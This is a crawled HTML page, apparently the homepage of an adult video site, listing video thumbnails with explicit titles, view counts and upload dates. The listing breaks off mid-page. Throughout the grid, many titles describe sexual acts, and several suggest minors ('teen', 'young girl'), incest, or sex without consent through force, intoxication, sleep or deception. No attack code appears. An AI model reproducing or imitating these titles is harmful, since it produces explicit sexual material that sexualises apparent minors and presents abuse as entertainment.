

--- FILE ---
content_type: text/html
request_url: https://freeporn2022.com/en/?error0_gallery
body_size: 14711
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Porn 2022 - Most extensive selection of free porn videos and redtube, xhamster, pornhub</title>
        <meta name="description" content="Find free porn videos on various topics on the top adult site. Enjoy unlimited pleasure without a subscription." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://freeporn2022.com/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/5dSjNaCa8QiWvVJHh3w2.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->            
        <div class="header-row">
        
            <div class="logo">
                <a href="https://freeporn2022.com" target="_self">Free<span>Porn</span>2022</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                    <li><!-- <a href="https://pornsites.love/"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Free Porn 2022</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731338711610/">
                                <img data-sg="258d1eb911f6e23a" src="/thumbs/610/2705852731338711610_0.jpg" alt="Mom janet suckin&#039; cock in her panties" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom janet suckin&#039; cock in her panties</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28183 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895643159165/">
                                <img data-sg="1a44c7515b758a7d" src="/thumbs/165/1892856895643159165_0.jpg" alt="family affair" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">family affair</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18992 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732679492027/">
                                <img data-sg="258d1eb961e191bb" src="/thumbs/27/2705852732679492027_0.jpg" alt="Old man sex teens girls" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old man sex teens girls</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 365473 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732894031621/">
                                <img data-sg="258d1eb96eab2f05" src="/thumbs/621/2705852732894031621_0.jpg" alt="Oldman &amp;teen girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Oldman &amp;teen girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 132382 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731338558369/">
                                <img data-sg="258d1eb911f48ba1" src="/thumbs/369/2705852731338558369_0.jpg" alt="Young slut humiliated" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young slut humiliated</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10559 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544544604152/">
                                <img data-sg="13cbe25101e05ff8" src="/thumbs/152/1426482544544604152_0.jpg" alt="Google ACESQUIRT com Play Babe Likes Eating Own Cum After You Made Her Pop" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Google ACESQUIRT com Play Babe Likes Eating Own Cum After You Made Her Pop</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 101 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895507781685/">
                                <img data-sg="1a44c7515363d835" src="/thumbs/685/1892856895507781685_0.jpg" alt="amateur desi couple fuck" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">amateur desi couple fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9186 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732221817631/">
                                <img data-sg="258d1eb9469a031f" src="/thumbs/631/2705852732221817631_0.jpg" alt="Forced teen roleplay" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced teen roleplay</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15249 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544951154639/">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Videos of arabian teen gay boys first time The way he makes enjoy to his</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9976 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731966907728/">
                                <img data-sg="258d1eb937686550" src="/thumbs/728/2705852731966907728_0.jpg" alt="Old Men Fucking a Teen" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old Men Fucking a Teen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4730 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731310355834/">
                                <img data-sg="258d1eb91046357a" src="/thumbs/834/2705852731310355834_0.jpg" alt="Sexy teen gangbanged by men!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy teen gangbanged by men!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11284 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733926360802/">
                                <img data-sg="258d1eb9ac3346e2" src="/thumbs/802/2705852733926360802_0.jpg" alt="Mentre dorme" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mentre dorme</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5848 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732148145236/">
                                <img data-sg="258d1eb94235dc54" src="/thumbs/236/2705852732148145236_0.jpg" alt="Satin Silk 701" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Satin Silk 701</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 383191 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2803046466860691020/">
                                <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3099 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636636767152/">
                                <img data-sg="3514ed1006fb03b0" src="/thumbs/152/3824942636636767152_0.jpg" alt="PURE TABOO Blind Teen Tricked into IR Creampie by Fake Doctor" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">PURE TABOO Blind Teen Tricked into IR Creampie by Fake Doctor</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 173 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898181806137/">
                                <img data-sg="1a44c751f2c63839" src="/thumbs/137/1892856898181806137_0.jpg" alt="Daddy Issues? #23 &#039;DADDY I&#039;M STILL CUMMING FOR YOU!&#039;" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddy Issues? #23 &#039;DADDY I&#039;M STILL CUMMING FOR YOU!&#039;</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9364 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731212474732/">
                                <img data-sg="258d1eb90a70a96c" src="/thumbs/732/2705852731212474732_0.jpg" alt="Gonzo-Girl - Natur-Anal-Fick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gonzo-Girl - Natur-Anal-Fick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1839 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/4677983628558335943/">
                                <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" alt="Step Father's Day Sybian Mission with Squirting & Vina Sky!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Step Father's Day Sybian Mission with Squirting & Vina Sky!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 135266 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637916259841/">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom Cares for Tipsy Son Parts 1 &amp; 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 81760 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731752932915/">
                                <img data-sg="258d1eb92aa76633" src="/thumbs/915/2705852731752932915_0.jpg" alt="Mommy is on my bed again!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mommy is on my bed again!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 34 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732401796662/">
                                <img data-sg="258d1eb951544636" src="/thumbs/662/2705852732401796662_0.jpg" alt="Drinks turn into anal fun for ladies" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drinks turn into anal fun for ladies</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731106048777/">
                                <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" alt="Nice one anal" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nice one anal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 111869 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546265443878/">
                                <img data-sg="13cbe25168724e26" src="/thumbs/878/1426482546265443878_0.jpg" alt="Young French teen got oiled massage" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young French teen got oiled massage</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9603 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547996919044/">
                                <img data-sg="13cbe251cfa68504" src="/thumbs/44/1426482547996919044_0.jpg" alt="Petite japanese anally toyed by guys" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Petite japanese anally toyed by guys</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4040 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897172933680/">
                                <img data-sg="1a44c751b6a40c30" src="/thumbs/680/1892856897172933680_0.jpg" alt="Debajo de la falda rusia 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Debajo de la falda rusia 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 136479 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733912233285/">
                                <img data-sg="258d1eb9ab5bb545" src="/thumbs/285/2705852733912233285_0.jpg" alt="Un baile sexy me meto unos deditos y hasta con el pie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Un baile sexy me meto unos deditos y hasta con el pie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 99 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734072862345/">
                                <img data-sg="258d1eb9b4eeb689" src="/thumbs/345/2705852734072862345_0.jpg" alt="Old Man Fucks Cheerleader Outdoors" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old Man Fucks Cheerleader Outdoors</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 169 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895235274743/">
                                <img data-sg="1a44c7514325b7f7" src="/thumbs/743/1892856895235274743_0.jpg" alt="3-somes" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">3-somes</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21889 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895113253374/">
                                <img data-sg="1a44c7513bdfd1fe" src="/thumbs/374/1892856895113253374_0.jpg" alt="CAROLE LAURE NUDE" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">CAROLE LAURE NUDE</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 94744 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544929368519/">
                                <img data-sg="13cbe25118cf69c7" src="/thumbs/519/1426482544929368519_0.jpg" alt="Mormon jizzed by elder" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mormon jizzed by elder</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7538 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731478132812/">
                                <img data-sg="258d1eb91a46484c" src="/thumbs/812/2705852731478132812_0.jpg" alt="Daughter watches Mom and her Teacher" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daughter watches Mom and her Teacher</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 329 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731843191400/">
                                <img data-sg="258d1eb93008a268" src="/thumbs/400/2705852731843191400_0.jpg" alt="Bisex 01 (czech amateur video)" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bisex 01 (czech amateur video)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 110751 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731870672591/">
                                <img data-sg="258d1eb931abf6cf" src="/thumbs/591/2705852731870672591_0.jpg" alt="Shy freckle nerd gets a face full of cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Shy freckle nerd gets a face full of cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12270 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896146895791/">
                                <img data-sg="1a44c751797bf3af" src="/thumbs/791/1892856896146895791_0.jpg" alt="Hard fuck fir moaning Thai girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hard fuck fir moaning Thai girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21091 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733898393264/">
                                <img data-sg="258d1eb9aa8886b0" src="/thumbs/264/2705852733898393264_0.jpg" alt="Rough Quicky Before Work" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rough Quicky Before Work</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 86 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732527353762/">
                                <img data-sg="258d1eb958d01fa2" src="/thumbs/762/2705852732527353762_0.jpg" alt="Amateur Latina BBW BJ" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur Latina BBW BJ</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26136 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733886197537/">
                                <img data-sg="258d1eb9a9ce6f21" src="/thumbs/537/2705852733886197537_0.jpg" alt="Mistress Luna (bucuresti) face sitting" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mistress Luna (bucuresti) face sitting</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 78 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731357653506/">
                                <img data-sg="258d1eb91317ea02" src="/thumbs/506/2705852731357653506_0.jpg" alt="Old man and young girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old man and young girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 93849 views</li>
